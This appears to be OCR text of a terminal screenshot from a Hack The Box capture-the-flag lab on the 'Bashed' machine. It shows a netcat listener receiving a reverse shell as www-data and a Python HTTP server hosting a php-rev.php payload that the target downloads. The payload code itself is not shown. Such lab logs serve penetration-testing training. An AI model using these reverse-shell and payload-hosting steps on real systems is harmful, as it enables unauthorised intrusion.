 bashed.htb/dev/phpbash.min ×
• bashed.htb/uploads/ × +
bashed.htb/uploads/php-rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
super@kali: ~
File Actions Edit View Help
┌──(super㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.129.168.152] 55562
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
04:51:00 up 1 day, 9 min, 0 users, load average: 0.00, 0.00, 0.0
0
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
└─# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.129.168.152 - - [11/Nov/2022 07:44:42] "GET /php-rev.php HTTP/1
.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/opt/rev-shells]
└─# gedit php-rev.php
** (gedit:555002): WARNING **: 07:47:18.176: Set document metadata
failed: Setting attribute metadata::gedit-spell-language not supp
orted
** (gedit:555002): WARNING **: 07:47:18.177: Set document metadata
failed: Setting attribute metadata::gedit-encoding not supported
** (gedit:555002): WARNING **: 07:47:19.791: Set document metadata
failed: Setting attribute metadata::gedit-position not supported
┌──(root㉿kali)-[/opt/rev-shells]
└─# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.129.168.152 - - [11/Nov/2022 07:49:02] "GET /php-rev.php HTTP/1
.1" 200 -
10.129.168.152 - - [11/Nov/2022 07:50:16] code 400, message Bad re
quest version ('GNU/Linux')
10.129.168.152 - - [11/Nov/2022 07:50:16] "Linux bashed 4.4.0-62-g
eneric #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x
86_64 GNU/Linux" 400 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/opt/rev-shells]
└─#
[0] 0:nc* "kali" 07:50 11-Nov-22